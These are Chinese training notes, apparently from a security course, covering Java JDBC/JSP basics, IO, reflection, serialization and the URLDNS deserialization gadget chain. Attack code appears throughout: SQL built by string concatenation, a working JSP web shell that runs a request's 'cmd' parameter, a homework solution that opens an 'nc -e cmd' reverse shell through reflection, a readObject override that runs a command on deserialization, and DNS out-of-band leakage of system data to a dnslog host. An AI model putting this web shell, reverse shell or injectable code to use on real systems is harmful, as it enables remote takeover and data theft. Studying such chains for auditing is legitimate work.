



启动服务器
http://localhost:8080/newsweb/
查询新闻表
- 使用JDBC ,引入jdbc的依赖,在pom文件中 。
<dependencies> <!-- https://mvnrepository.com/artifact/mysql/mysql-connector-java --> <dependency> <groupId>mysql</groupId> <artifactId>mysql-connector-java</artifactId> <version>8.0.28</version> </dependency> <!-- https://mvnrepository.com/artifact/junit/junit --> <dependency> <groupId>junit</groupId> <artifactId>junit</artifactId> <version>4.10</version> <scope>test</scope> </dependency> </dependencies>配置数据库的信息文件(db.properties)
properties 文件的存储 有特殊要求,就是键值对
此文件,在resources目录下创建
jdbcUrl=jdbc:mysql://localhost:3306/goods?useSSL=false&serverTimezone=UTC&characterEncoding=utf-8 jdbcDriverClassName=com.mysql.cj.jdbc.Driver jdbcUsername=root jdbcPassword=123456开发JdbcUtil 工具类
参考上面
根据数据库表创建实体数据
public class News { private int id ; private String title ; private String author ; private String content ; private Date createDate ; //自动生成的方法 自己添加 }开发新闻表的功能操作(CRUD)
public interface INewDao { //根据 新闻标题查询 新闻数据 List<News> selectNewsByTitle(String title) ; News selectNewsByKey(int id); int insertNews(News news); int updateNews(News news) ; int deleteByKey(int id); }public List<News> selectNewsByTitle(String title) { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); st = conn.createStatement(); String sql = "select * from t_news " ; if (title != null && !"".equals(title.trim())) { sql += " where title like '%"+title+"%' "; } rs = st.executeQuery(sql) ; //封装集合数据 List<News> lists = new ArrayList<>(); while (rs.next()) { int id = rs.getInt("id"); String tit = rs.getString("title"); String content = rs.getString("content"); String author = rs.getString("author"); Date date = rs.getDate("createdate"); //int id, String title, String author, String content, Date createDat News news = new News(id,tit,author,content,date); lists.add(news) ; } return lists ; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } }JSP页面显示数据
引入JSP的依赖
<!-- https://mvnrepository.com/artifact/javax.servlet.jsp/javax.servlet.jsp-api --> <dependency> <groupId>javax.servlet.jsp</groupId> <artifactId>javax.servlet.jsp-api</artifactId> <version>2.3.3</version> <scope>provided</scope> </dependency> <!-- https://mvnrepository.com/artifact/javax.servlet/javax.servlet-api --> <dependency> <groupId>javax.servlet</groupId> <artifactId>javax.servlet-api</artifactId> <version>4.0.1</version> <scope>provided</scope> </dependency>jsp页面
<%@ page import="com.woniuxy.webnews.dao.INewsDao" %> <%@ page import="com.woniuxy.webnews.dao.NewsDaoImpl" %> <%@ page import="com.woniuxy.webnews.entity.News" %> <%@ page import="java.util.List" %> <%@page pageEncoding="UTF-8" %> <html> <head> <title>新闻管理</title> <style> .news { width: 60%; margin: 0 auto; } table { width: 70%; } table ,table th ,table td { border : 1px solid #CCCCCC; border-collapse: collapse; } table tr { height: 35px; } table tr:first-child { background-color: #CCCCCC; } </style> </head> <body> <%--查询数据库 --%> <% //设置请求编码 request.setCharacterEncoding("utf-8"); //接收 标题信息 String title = request.getParameter("title"); System.out.println(title); INewsDao newsDao = new NewsDaoImpl(); List<News> news = newsDao.selectNewsByTitle(title); /*for (News n :news) { System.out.println(n); }*/ String tab = "" ; tab += "<form action='index.jsp' method=\"post\">" ; tab += "标题 : <input type=\"text\" name=\"title\">" ; tab += "<input type=\"submit\" value=\"登录\" />" ; tab += "</form>"; tab += "<table>" ; tab += "<tr>" ; tab += "<th>ID</th>" ; tab += "<th>标题</th>" ; tab += "<th>作者</th>" ; tab += "<th>创建时间</th>" ; tab += "<th>操作</th>" ; tab += "</tr>"; for (News n :news) { tab += "<tr>" ; tab += "<td>"+n.getId()+"</td>"; tab += "<td>"+n.getTitle()+"</td>"; tab += "<td>"+n.getAuthor()+"</td>"; tab += "<td>"+n.getCreateDate()+"</td>"; tab += "<td>"; tab += "<a href=''>修改</a> " ; tab += "<a href=''>删除</a>" ; tab += "</td>"; tab += "</tr>"; } tab += "</table>" ; System.out.println(tab); response.getWriter().print(tab); //把 tab字符串 写到浏览器中 %> </body> </html>
四、完善页面(淘汰)
由于jsp已经逐渐被淘汰, 就不把完整页面放上来了
⑤Java其他操作补充
1、会话技术
会话(Session)Web系统中都会提供会话技术,用于鉴权(判断是否登录)。
会话 :服务器和客户端的会话,只要会话不关闭,客户端和服务器之间就有联系 ,这个联系就是通过一个唯一标识建立的。
目前我们浏览器和服务器之间的通信使用的是 :Http协议
Http :是一个无状态的协议,当请求结束之后,就断开了关系。
Session 是每一个客户端都有一个,而且只有一个。
实现 判断用户是否登录 功能
2、IO操作
2.1 、File
File 是Java对象系统中的目录和文件的一个抽象 。
public static void main(String[] args) throws IOException {
File file = new File("D:\\myspace\\AppTest.java");
boolean file1 = file.isFile();
System.out.println(file1);
System.out.println(file.length());
File f = new File("D:\\my.txt");
if (!f.exists()) {
f.createNewFile();
}
File f1 = new File("D:\\test");
if (!f1.exists()) {
f1.mkdir(); //创建目录 只能是一级
//f1.mkdirs(); // 可以是多级
}
}
2.2 、字节流
在读写数据时,按照字节的单位读写 。
InputStream
readpublic static void main(String[] args) throws IOException { //字节流 从D盘 把 D:\myspace\AppTest.java 读到内存 并且写到控制台 InputStream in = new FileInputStream("D:\\myspace\\AppTest.java"); File f = new File("D:\\myspace\\AppTest.java"); /*int len = in.read(); while (len != -1) { System.out.print((char)len); len = in.read(); }*/ /* byte[] bytes = new byte[(int) f.length()]; in.read(bytes); String str = new String(bytes); System.out.println(str); */ /* byte[] bytes = new byte[128]; int len = in.read(bytes) ; // len 代表读的字节数 while (len != -1) { String s = new String(bytes,0,len); System.out.println(s); len = in.read(bytes); }*/ System.out.println("====="); in.close(); }OutputStream
writepublic static void main(String[] args) throws IOException { String s = "返回从该输入流中可以读取(或跳过)的字节数的估计值,而不会被下一次调用此输入流的方法阻塞。" ; //把这个字符串中的数据 输出到D 盘 保存在一个叫 woniu.txt的文本中 File f = new File("D:/woniu.txt"); if (!f.exists()) { f.createNewFile(); } //把字符串 s 编程字节数组 byte[] bytes = s.getBytes(); OutputStream out = new FileOutputStream(f); /* for (int i=0;i<bytes.length;i++) { out.write(bytes[i]); }*/ //out.write(bytes); out.write(bytes,0,5); out.close(); }
随堂练习 :
自己准备一个图片,放在C盘 ,把这个图片 从C盘 复制到D盘 。
public static void main(String[] args) throws IOException {
String inputPath = "C:/asc.png" ;
String outputPath = "D:/woniu.png" ;
InputStream in = new FileInputStream(inputPath);
OutputStream out = new FileOutputStream(outputPath);
byte[] datas = new byte[128];
int len = in.read(datas);
while (len !=-1) {
//把读进来的数据 写出去
out.write(datas,0,len);
len = in.read(datas);
}
out.close();
in.close();
}
2.3 、字符流
按照字符去读写数据 。
Readerpublic static void main(String[] args) throws IOException { String path = "D:\\myspace\\AppTest.java" ; File f = new File(path); Reader reader = new FileReader(path); char[] datas = new char[(int) f.length()]; int len = reader.read(datas); System.out.println(datas.length + "----"+len); /* char[] datas = new char[128]; int len = reader.read(datas); while (len != -1) { for (int i=0;i<len;i++) { System.out.print(datas[i]); } len = reader.read(datas); }*/ /*int len = reader.read(); while (len != -1) { System.out.print((char) len); len = reader.read(); }*/ reader.close(); }Writerpublic static void main(String[] args) throws IOException { String s = "将b.length字节从指定的字节数组写入此输出流。 write(b)的一般合约是应该具有与电话write(b, 0, b.length)完全相同的效果。"; String path = "D:/my.txt" ; File f = new File(path); if (!f.exists()) { f.createNewFile(); } Writer writer = new FileWriter(path) ; writer.write(s); writer.close(); }随堂练习:
准备一个字符文件,从一个位置 复制到另外一个位置 。
2.4 、包装流
public class Testbuffer {
public static void main(String[] args) throws IOException {
Writer w = new FileWriter("D:/www.txt");
BufferedWriter bw = new BufferedWriter(w);
String s = "zsfdsdfsdfsdfsdfsdfsdfsdfsdf";
bw.write(s);
bw.close();
w.close();
}
/*public static void main(String[] args) throws IOException {
String readerPath = "C:/TestCopy.java" ;
Reader r = new FileReader(readerPath);
BufferedReader br = new BufferedReader(r);
String s = br.readLine();
while (s != null) {
System.out.println(s);
s = br.readLine();
}
r.close();
br.close();
}*/
}
3、Java执行命令行
public static void main(String[] args) throws IOException {
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec("whoami");
// nc -e cmd 192.168.12.129 8088
InputStream inputStream = process.getInputStream();
int in = inputStream.read();
while (in != -1) {
System.out.print((char)in);
in = inputStream.read();
}
inputStream.close();
}
JSP的一句话木马:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Title</title>
</head>
<body>
<%
String cmd = request.getParameter("cmd");
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec(cmd);
// nc -e cmd 192.168.12.129 8088
InputStream inputStream = process.getInputStream();
int in = inputStream.read();
while (in != -1) {
response.getWriter().print((char) in);
in = inputStream.read();
}
inputStream.close();
%>
</body>
</html>
4、反射的运用
虚拟机在加载class文件的时候 ,把class文件抽象成了一个类 Class 类 ,一旦class文件被加载到虚拟机,虚拟机就会给这个class文件创建一个对象(Class对象) , 这个Class对象就是这个类的反射对象 ,她可以操作类中的所有的东西,而且还可以在运行时操作。
Class对象如何获取
Class不需要我们创建,由虚拟机创建
//1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名 包名 + 类名 Class zclass = Class.forName("com.woniuxy.day13.reflect.Student"); Class c1 = Student.class ; Class c2 = s1.getClass();利用反射对象创建类的对象 (反射操作构造方法)
public class Testreflect { public static void main(String[] args) throws Exception { //创建一个学生对象 Student s1 = new Student(); //Student s2 = new Student("jim",18); //将来我们也通过反射的方式 创建对象 //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名 包名 + 类名 Class zclass = Class.forName("com.woniuxy.day13.reflect.Student"); //Class c1 = Student.class ; //Class c2 = s1.getClass(); //反射创建对象 Student stu = (Student) zclass.newInstance(); //利用无参构造方法创建的 Student对象 System.out.println(stu); /* * getConstructor 只能获取本类及 父类的 公有的方法 * getDeclaredConstructor 获取本类中 公有 和 私有的方法 */ Constructor constructor = zclass.getDeclaredConstructor(String.class, int.class); //放开私有权限 constructor.setAccessible(true) ; Student stu1 = (Student) constructor.newInstance("张三丰", 99); System.out.println(stu1); } }反射操作属性

public class Testreflect1 { public static void main(String[] args) throws Exception { //创建一个学生对象 //将来我们也通过反射的方式 创建对象 //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名 包名 + 类名 Class zclass = Class.forName("com.woniuxy.day13.reflect.Student"); Student stu = (Student) zclass.newInstance(); //获取属性 /* getField : 不带Declared 获取的是公有属性 本类和父类的 都可以 getDeclaredField : 可以获取 私有属性 和公有属性 限于本类 */ Field name = zclass.getDeclaredField("name"); name.setAccessible(true); //***** name.set(stu,"张无忌"); System.out.println(stu); //System.out.println(name.getName()); //获取所有 本类中的属性 Field[] fields = zclass.getDeclaredFields(); } }反射操作方法
public class Testreflect2 { public static void main(String[] args) throws Exception { //创建一个学生对象 //将来我们也通过反射的方式 创建对象 //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名 包名 + 类名 Class zclass = Class.forName("com.woniuxy.day13.reflect.Student"); Student stu = (Student) zclass.newInstance(); //获取 方法对象 Method test = zclass.getDeclaredMethod("test", null); test.setAccessible(true); //方法的反射调用 test.invoke(stu,null); //反射执行test方法 //执行学生类中的 setName Method setName = zclass.getDeclaredMethod("setName", String.class); setName.invoke(stu,"灭绝师太"); System.out.println(stu); } }
练习 :
public static void main(String[] args) throws Exception {
/*Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec("whoami");
// nc -e cmd 192.168.12.129 8088
InputStream inputStream = process.getInputStream();
int in = inputStream.read();
while (in != -1) {
System.out.print((char)in);
in = inputStream.read();
}
inputStream.close();*/
Class zclass = Class.forName("java.lang.Runtime");
//获取 无参构造方法的对象
Constructor constructor = zclass.getDeclaredConstructor();
constructor.setAccessible(true);
Runtime runtime = (Runtime) constructor.newInstance();
System.out.println(runtime);
Method exec = zclass.getDeclaredMethod("exec", String.class);
exec.invoke(runtime,"calc.exe");
}
作业 :
- 完成 jsp靶场 登录 、权限验证 、修改、添加 、删除 、查看详情
- 完成文件的复制
- 利用反射执行 Runtime的exec方法,做一个反弹shell
//完成文件的复制
package com.woniuxy.d0418;
import java.io.*;
public class FileCopyExample {
public static void main(String[] args) {
String sourceFilePath = "C:\\Users\\Administrator\\Pictures\\1.txt"; // 源文件路径
String destinationFilePath = "C:\\Users\\Administrator\\Pictures\\2.txt"; // 目标文件路径
try {
// 创建字符输入流读取源文件
FileReader reader = new FileReader(sourceFilePath);
// 创建字符输出流写入目标文件
FileWriter writer = new FileWriter(destinationFilePath);
// 创建缓冲字符输入流
BufferedReader bufferedReader = new BufferedReader(reader);
// 创建缓冲字符输出流
BufferedWriter bufferedWriter = new BufferedWriter(writer);
// 读取源文件内容并写入目标文件
String line;
while ((line = bufferedReader.readLine()) != null) {
bufferedWriter.write(line);
bufferedWriter.newLine(); // 写入换行符
}
// 关闭流
bufferedReader.close();
bufferedWriter.close();
reader.close();
writer.close();
System.out.println("文件复制成功!");
} catch (IOException e) {
e.printStackTrace();
}
}
}
//利用反射执行 Runtime的exec方法,做一个反弹shell
package com.woniuxy.d0418;
import java.lang.reflect.Method;
public class CommandExecutor {
public static void main(String[] args) {
try {
// 获取Runtime类
Class<?> runtimeClass = Class.forName("java.lang.Runtime");
// 获取getRuntime方法
Method getRuntimeMethod = runtimeClass.getMethod("getRuntime");
// 调用getRuntime方法获取Runtime对象
Object runtimeObject = getRuntimeMethod.invoke(null);
// 获取exec方法
Method execMethod = runtimeClass.getMethod("exec", String.class);
// 调用exec方法执行命令
// 这里演示执行"calc"命令,可以根据需要替换为其他命令
execMethod.invoke(runtimeObject, "nc64 -e cmd 192.168.10.128 8088");
} catch (Exception e) {
e.printStackTrace();
}
}
}
⑥Java序列化和反序列化
序列化就是让数据脱离当前的开发环境 ,反序列化就是把序列化后的数据在转换成当前开发环境中的数据。
序列化的方式 :
- 把对象数据转换成流(二进制)
- 把对象转换成String类型(项目中一般使用框架做)
public class Student implements Serializable{
//在序列化 和 反序列化的时候 id 要保持一致
public long serialVersionUID = 567852685352905899L ;
private int id;
private String stuName;
private int age ;
private String sex ;
public Student() {
}
public Student(int id, String stuName, int age, String sex) {
this.id = id;
this.stuName = stuName;
this.age = age;
this.sex = sex;
}
public int getId() {
return id;
}
public void setId(int id) {
this.id = id;
}
public String getStuName() {
return stuName;
}
public void setStuName(String stuName) {
this.stuName = stuName;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public String getSex() {
return sex;
}
public void setSex(String sex) {
this.sex = sex;
}
public void study() throws IOException {
System.out.println("goog good study ,day day up ;");
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
}
@Override
public String toString() {
return "Student{" +
"id=" + id +
", stuName='" + stuName + '\'' +
", age=" + age +
", sex='" + sex + '\'' +
'}';
}
}
@Test
public void Serialize() throws Exception {
Student stu = new Student(1,"jim",18,"男");
//把学生对象 存储一个文件中
OutputStream out = new FileOutputStream("D:\\devlop\\stu.ser");
ObjectOutputStream oos = new ObjectOutputStream(out);
//序列化
oos.writeObject(stu);
oos.close();
out.close();
}
@Test
public void UnSerialize() throws Exception {
InputStream in = new FileInputStream("D:\\devlop\\stu.ser");
ObjectInputStream ois = new ObjectInputStream(in);
Student stu = (Student) ois.readObject();
stu.study();
}
public long serialVersionUID = 567852685352905899L ;序列化的版本号 ,反序列化的时候 版本号必须和序列化的时候一样,否则无法反序列化
transient: 关键字 修饰属性 ,被她修饰的属性,序列化时候被忽略
因为上述反序列化之后,必须调用一个方法才能织入我们的漏洞 ,我们想做的是一旦进行反序列化就织入我们的漏洞,那么必须在readObject方法上想办法 ,我们可以采取重写这个方法实现我们的目的 。
public class Student implements Serializable{
//在序列化 和 反序列化的时候 id 要保持一致
public long serialVersionUID = 567852685352905899L ;
private int id;
private String stuName;
transient private int age ;
private String sex ;
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
s.defaultReadObject() ; //调用原来的反序列化方法
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
}
}
我们在做带你们审计时 ,必须在整个系统搜索 readObject 方法
⑦Url 的DNS 审计链(**难点)
1 、Url 的DNS带外
通过url访问的目标站点时,首先要经过DNS对象url的地址解析,解析的过程中,会这个url地址中的信息记录在DNS的日志中,然后我们可以通过爬取这个日志信息,获取这些url带过去的信息,这样会导致我们的信息泄露 。
Java中的类 :InetAddress
public static void main(String[] args) throws UnknownHostException {
String property = System.getProperty("os.name").replace(" ","-");
System.out.println(property);
//获取Cookie中的信息
// /etc/passwd
InetAddress.getByName(property+"."+"nvueje.dnslog.cn");
}
审计时,关注
getByName方法 ,InetAddress类起点 和 终点 是一个地方
2 、URL的DNS审计链
从Map集合说起 :
public static void main(String[] args) throws MalformedURLException {
Map<URL,String> maps = new HashMap<>();
URL url = new URL("http://1234567890.jekrm1.dnslog.cn");
maps.put(url,"woniuxy"); //代码执行的起点
}
//终点 : InetAddress.getByName("1234567890.jekrm1.dnslog.cn")
这个执行链,我们是从起点 找终点 ,关键是起点和终点我们都知道 。
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
hash 方法
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
hashCode 方法
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
hashCode
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
//省略若干代码
}
getHostAddress
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
//省略 若干代码
}
u.hostAddress = InetAddress.getByName(host);
通过终点找起点 :
工具 :Idea
通过终点方法 getByName(host);
- 的在Idea中 使用 右键 选择 :find usages
- 站到调用这个方法的类,必须是可序列化的
- 当前类中需要重写
readObject - 在Object中调用当前执行链的方法
第一步 :

右键此方法:find usages


第二步 :hashcoe 使用 findusages


第三步 :针对 hashcode 继续找 :


第四步 :针对 hash 继续找
HashMap 是可序列化的 ,而且重写了readObject方法 ,就差最后就满足条件 ,readObject中调用执行 执行链中的方法。


检查 readObject中 有没有调用 put 或者 putVal 方法
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
